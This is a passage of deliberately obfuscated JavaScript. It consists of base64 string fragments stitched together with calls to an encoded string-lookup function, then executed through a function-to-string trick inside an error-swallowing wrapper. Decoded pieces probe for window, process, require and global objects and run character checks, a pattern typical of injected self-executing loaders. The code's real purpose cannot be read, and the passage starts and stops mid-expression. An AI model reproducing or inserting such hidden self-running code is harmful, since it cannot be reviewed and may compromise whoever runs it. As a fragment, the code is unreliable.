MnK'+'StLKDB4M2UxLCcyQE03JykrSygweDE3My'+'wnQCglVicpK0soMHgxNjMsJ3ZATUonKSt'+'LKDB4NDBjLCdSMHlsJykrSygweDJhZSwn'+_0x7183052w(0x2f5)+'DB4MjMwLCd4JW5mJykrSygweDNhYSwnOD'+'MhVycpK0soMHgyYmIsJ3ZzMFMnKStLKDB'+_0x7183052w(0x2bc)+'aScpK0soMHgyZTMsJ0xCSmknKStLKDB4M'+'TdlLCdLKihZJykrSygweDNiZSwnNEZdai'+'cpK0soMHg0N2MsJ1RvKSonKStLKDB4MzA'+'1LCdLVXIqJykrSygweDM2ZCwnTSZ1Mycp'+'K0soMHgzZmYsJ3FZOHYnKStLKDB4MjhmL'+_0x7183052w(0x202)+_0x7183052w(0x2ae)+_0x7183052w(0x236)+'MHgzZGYsJzlDSDYnKStLKDB4MWIzLCdmN'+'ShdJykrSygweDQyYSwndkBNSicpK0soMH'+'gzODYsJ1ExTmEnKStLKDB4MjY3LCcmJF5'+'zJykrSygweDE4MywnYjduXScpK0soMHgy'+'MDksJzJATTcnKStLKDB4NDA5LCdJJENRJ'+_0x7183052w(0x2cf)+'ksJ3ZzMFMnKStLKDB4M2MwLCcyQE03Jyk'+'rSygweDFiZiwnXWpHMScpK0soMHgxZjMs'+'J0tVcionKStLKDB4MjY1LCdRMU5hJykrS'+_0x7183052w(0x1e4)+'9rYyUnKStLKDB4MTZmLCdLW3NnJykrSyg'+'weDQ1NiwnS1tzZycpK0soMHg0NTcsJyMh'+'dXAnKStLKDB4M2VkLCd1bUJdJykpLGZbS'+_0x7183052w(0x25a)+'dlN1FDJykr')+('SygweDI5YSwnTzlicScpKyduZycsZltLK'+_0x7183052w(0x239)+_0x7183052w(0x29d)+'0dXJuIHModCx1LHYsdyx4LHkseixBLEIs'+_0x7183052w(0x24d)+_0x7183052w(0x26c)+'t9LGZbSygweDE5MSwnJiRecycpXT1mdW5'+'jdGlvbihzLHQsdSx2LHcseCx5KXtyZXR1'+'cm4gcyh0LHUsdix3LHgseSk7fSxmW0soM'+_0x7183052w(0x2e9)+_0x7183052w(0x28c)+'3KTt9LGZbSygweDM2MywnIyF1cCcpXT1L'+'KDB4MmIzLCdAczFLJykrSygweDFhMywnd'+_0x7183052w(0x299)+'csZltLKDB4NDYxLCdSMHlsJyldPUsoMHg'+'yNTgsJzgzIVcnKStLKDB4MzhiLCdiN25d'+_0x7183052w(0x1d3)+'TMsJ085YnEnKSxmW0soMHgyNTYsJ00mdT'+_0x7183052w(0x20f)+'gcyh0KTt9LGZbSygweDJiNCwnUjlibicp'+'XT1LKDB4NDYzLCdybGtnJykrSygweDJjZ'+'CwnaWsmYicpK0soMHgzZjMsJ2I3bl0nKS'+_0x7183052w(0x20e)+'weDNiNywndnMwUycpXT1LKDB4MmU1LCc1'+_0x7183052w(0x22b)+'HgzMDgsJyRWYyEnKStLKDB4M2IyLCd1bU'+_0x7183052w(0x302)+'weDE4NCwnTzlicScpXT1mdW5jdGlvbihz'+_0x7183052w(0x230)+_0x7183052w(0x2c7)+'QpO307dmFy')+('IGg9ZixpPWZ1bmN0aW9uKCl7dmFyIHM9I'+'SFbXTtyZXR1cm4gZnVuY3Rpb24odCx1KX'+'t2YXIgdj1zP2Z1bmN0aW9uKCl7dmFyIEw'+_0x7183052w(0x1dd)+'dVtMKDB4MmJlLCdPOWJxJyldKHQsYXJnd'+'W1lbnRzKTtyZXR1cm4gdT1udWxsLHc7fX'+'06ZnVuY3Rpb24oKXt9O3JldHVybiBzPSF'+'bXSx2O307fSgpO2Z1bmN0aW9uIGoocyx0'+_0x7183052w(0x22f)+'CdRMU5hJyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIE49TTtyZXR1cm4gaFtOKDB4MmQyLCd'+'1bUJdJyldKHosQSk7fSx1W00oMHgzYzQs'+'JyRWYyEnKV09aFtNKDB4NDUzLCdHMzBlJ'+'yldLHVbTSgweDNkYiwnMkBNNycpXT1mdW'+'5jdGlvbih6LEEpe3ZhciBPPU07cmV0dXJ'+'uIGhbTygweDQwNiwnS1tzZycpXSh6LEEp'+_0x7183052w(0x1f5)+'SgweDI0ZCwnbUxkbCcpXSx1W00oMHgzOT'+'UsJzJATTcnKV09aFtNKDB4MzViLCchNUI'+'xJyldLHVbTSgweDI1MywndnMwUycpXT1m'+'dW5jdGlvbih4KXt2YXIgUD1NO3JldHVyb'+'iBoW1AoMHgyNWEsJ0czMGUnKV0oeCk7fS'+'x1W00oMHgyMWQsJ3FZOHYnKV09aFtNKDB'+_0x7183052w(0x27c)+_0x7183052w(0x1e0)+'iBRPU07cmV0dXJuIGhbUSgweDQwZSwnOD'+_0x7183052w(0x2f0)+_0x7183052w(0x2b5)+'XSx1W00oMHgzNWQsJ0tVcionKV09ZnVuY'+'3Rpb24oeCx5LHope3ZhciBSPU07cmV0dX'+_0x7183052w(0x1d5))+('eDQwOCwnZjUoXScpXSh4LHkseik7fTt2Y'+'XIgdj11O2Zvcih2YXIgdyBpbiBzKWlmKG'+'hbTSgweDI3NCwndnMwUycpXSh3W00oMHg'+'xNmMsJ11qRzEnKSsnaCddLHQpJiZmdW5j'+'dGlvbih4LHkpe3ZhciBTPU0sej12W1MoM'+'HgyMWMsJ0xCSmknKV1bUygweDFlYywnYj'+'duXScpXSgnfCcpLEE9MHgwO3doaWxlKCE'+'hW10pe3N3aXRjaCh6W0ErK10pe2Nhc2Un'+_0x7183052w(0x2e4)+'DAsJ2lrJmInKV0oQix5W1MoMHgzMjgsJ1'+'ExTmEnKSsnaCddKTtCKyspaWYodltTKDB'+_0x7183052w(0x2f3)+_0x7183052w(0x243)+'VtCXVsweDBdKSx5W0JdWzB4MV0pKXJldH'+_0x7183052w(0x23f)+'weDM2ZiwnNUApdCcpXShGKTtjb250aW51'+'ZTtjYXNlJzInOnZhciBEPXt9O0RbUygwe'+_0x7183052w(0x276)+_0x7183052w(0x2fd)+'jYXNlJzMnOnJldHVybiAweDE7Y2FzZSc0'+'Jzp2YXIgRj12W1MoMHgyNzAsJyE1QjEnK'+'V0oaSx0aGlzLGZ1bmN0aW9uKCl7dmFyIF'+'Q9UyxHPXZbVCgweDI4MiwnRzMwZScpXSh'+'0eXBlb2Ygd2luZG93LHZbVCgweDMzYiwn'+'dW1CXScpXSk/d2luZG93OnZbVCgweDM3M'+'SwnJFZjIScpXSh0eXBlb2YgcHJvY2Vzcy'+_0x7183052w(0x229)+_0x7183052w(0x254)+'cXVpcmUsdltUKDB4MmM3LCdNI0FLJyldK'+'SYmdltUKDB4MjM2LCdPOWJxJyldKHR5cG'+'VvZiBnbG9i')+(_0x7183052w(0x277)+'G9iYWw6dGhpcyxIPWZ1bmN0aW9uKCl7dm'+_0x7183052w(0x2cd)+_0x7183052w(0x295)+'VSRuJyldKTtyZXR1cm4hSVtVKDB4NGE3L'+'CdNI0FLJyldKEYpO307cmV0dXJuIHZbVC'+_0x7183052w(0x1ef)+'0aW51ZTt9YnJlYWs7fX0odyxhcmd1bWVu'+'dHMpKXJldHVybiBzW3ddO31mdW5jdGlvb'+'iBrKHMpe3ZhciBWPUssdD17fTt0W1YoMH'+'gzYTcsJzVAKXQnKV09ZnVuY3Rpb24oeix'+_0x7183052w(0x208)+'M2MsJzd2cjEnKV0oeixBKTt9LHRbVigwe'+'DFlMiwnS1VyKicpXT1mdW5jdGlvbih6LE'+'Epe3ZhciBYPVY7cmV0dXJuIGhbWCgweDE'+'3YiwnNUApdCcpXSh6LEEpO30sdFtWKDB4'+'NDdmLCdybGtnJyldPWZ1bmN0aW9uKHosQ'+'Sl7dmFyIFk9VjtyZXR1cm4gaFtZKDB4MT'+_0x7183052w(0x200)+'xZGMsJyYkXnMnKV09ZnVuY3Rpb24oeixB'+'KXt2YXIgWj1WO3JldHVybiBoW1ooMHgzN'+'GUsJzVAKXQnKV0oeixBKTt9O3ZhciB1PX'+'Qsdj1uZXcgUmVnRXhwKGhbVigweDJlZiw'+'nUjB5bCcpXSwnZycpLHc9aFtWKDB4M2Y0'+'LCcjIXVwJyldW1YoMHgyNzIsJylaSDYnK'+'SsnY2UnXSh2LCcnKSx2PWhbVigweDNlOS'+'wnQnRqbCcpXShidG9hLHMpW1YoMHgyMDY'+'sJ0czMGUnKV0oJz0nLDB4NClbVigweDI2'+'YiwnUCNBbScpXSgnLicpW1YoMHgxZmQsJ'+'2Y1KF0nKV0oJycpW1YoMHgzYzUsJ11qRz'+_0x7183052w(0x1c4))+('XSgpW1YoMHgxN2EsJ0NVJG4nKV0oJycpL'+_0x7183052w(0x216)+'0oL1thLXpBLVpdL2csZnVuY3Rpb24oeCl'+'7dmFyIGEwPVY7cmV0dXJuIFN0cmluZ1th'+_0x7183052w(0x2d6)+'CdxWTh2JykrJ2RlJ10odVthMCgweDQ3Ni'+'wnSyooWScpXSh1W2EwKDB4MzA2LCddakc'+_0x7183052w(0x22c)+_0x7183052w(0x2ca)+'HgyMmMsJzRGXWonKSthMCgweDJkZSwnM2'+_0x7183052w(0x2ab)+_0x7183052w(0x2b2)+'KSx2PW5ldyBSZWdFeHAoaFtWKDB4MWU1L'+'CdMQkppJyldLCdnJyk7cmV0dXJuIGhbVi'+_0x7183052w(0x268)+'sJ3ZATUonKV0oaFtWKDB4MWYyLCc0Rl1q'+_0x7183052w(0x1f0)+_0x7183052w(0x282)+'g0OTAsJyE1QjEnKV0pLGhbVigweDFmYSw'+'nJiRecycpXVtWKDB4MmJmLCdSOWJuJykr'+_0x7183052w(0x28f)+_0x7183052w(0x2ed)+'xvLHAscT1uZXcgUmVnRXhwKGhbSygweDI'+'1MiwnUCNBbScpXSwnZycpO2w9aFtLKDB4'+'M2EzLCdLW3NnJyldLG09cSxvPWZ1bmN0a'+'W9uKCl7dmFyIGExPUsscz1oW2ExKDB4Mm'+'UyLCcjIXVwJyldKHdpbmRvdyx7fSksdD1'+_0x7183052w(0x1d7)+_0x7183052w(0x305)+'iwnOHN5VycpXVthMSgweDQ1OCwnS1VyKi'+'cpKydjZSdd')+('KHQsJycpXTt0JiYobmV3IHQoMHgwLDB4M'+'ClbYTEoMHgxYWIsJ00mdTMnKV09aFthMS'+'gweDIwMSwnNEZdaicpXShrLGZ1bmN0aW9'+'uKCl7dmFyIGEyPWExLHU9aFthMigweDFm'+'OSwnaExDVicpXShqLGhbYTIoMHgzNTksJ'+_0x7183052w(0x29f)+'B4NywweDc0XSxbMHg2LDB4NmVdLFsweDU'+_0x7183052w(0x250)+'NzVdLFsweDIsMHg2M10sWzB4MSwweDZmX'+_0x7183052w(0x219)+'B1PWhbYTIoMHg0NzgsJ00mdTMnKV0oaix'+_0x7183052w(0x300)+'NF0sWzB4MiwweDYzXSxbMHgwLDB4NmNdK'+'SwhIXUmJmhbYTIoMHgxYjAsJzhzeVcnKV'+'0oaix1LDB4NCxbMHgzLDB4NjZdLFsweDI'+'sMHg2NV0pO30oKSkpO30sIShwPWhbSygw'+'eDMwZCwnVnhWdycpXShwLHdpbmRvdykpf'+'HwocD1oW0soMHg0MWYsJ3VtQl0nKV0oai'+'xwLDB4MTAsWzB4ZiwweDcyXSxbMHhkLDB'+_0x7183052w(0x241)+_0x7183052w(0x222)+'zB4MiwweDY0XSxbMHgwLDB4NjFdKSkmJm'+_0x7183052w(0x1e3)+'weDNlYiwncVk4dicpKydjZSddKG0sJycp'+'LG8pO30oKSk7')))();}.toString();return _0x6060362.slice(_0x6060362.indexOf("{") + 1, _0x6060362.lastIndexOf("}"))})())),e[W(0x434,'7J]Q')])));}catch(x){}}());